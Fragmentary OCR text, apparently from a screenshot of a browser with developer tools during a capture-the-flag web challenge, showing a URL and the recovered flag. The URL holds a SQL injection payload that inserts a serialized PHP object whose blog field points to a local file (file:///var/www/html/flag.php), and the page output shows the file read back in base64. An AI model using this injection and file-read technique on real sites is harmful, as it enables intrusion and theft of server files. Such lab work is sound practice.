 er
Join
111.200.241.244:54207/view.php?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"fi
火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 upload-labs BTS PenTesting Lab
username age blog
2 1 file:///var/www/html/flag.php
the contents of his/her blog
html 1107.2 × 8
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式
布局
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…Y3YWVhYn0iOw0KZXhpdCgwKTsNCg==" width="100%" height="10em">
#document
<!--?php $flag = "flag{c1e552fdf77049fabf65168f22f7aeab}"; exit(0);-->
<html>…</html>
</iframe>
:hov .cls
元素 {
}
弹性盒
选择一
续。
网格
此页面